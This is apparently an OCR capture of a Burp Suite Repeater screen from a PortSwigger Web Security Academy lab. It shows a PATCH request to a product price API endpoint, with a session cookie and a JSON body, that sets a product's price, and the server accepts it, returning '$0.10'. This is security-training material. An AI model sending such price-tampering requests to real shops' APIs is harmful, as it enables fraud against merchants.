 10.0.2.15 Disconnected No target 100% 05:11 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a9500a4036dfbc180cdad4400d500d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a9500a4036dfbc180cdad4400d500d3.web-security-academy.net
3 Cookie: session=OrvhsgU4g9jroqmxJaDjmTMMbZ1ik7Md
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9500a4036dfbc180cdad4400d500d3.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Length: 19
15 Content-Type: application/json
16
17 {
18 "price":10
19 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.10"
}
Search 0 highlights
Inspector
Selection 13 (0xd)
Selected text
HTTP/2 200 OK
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done 130 bytes | 194 millis
Event log All issues Memory: 155.7MB Disabled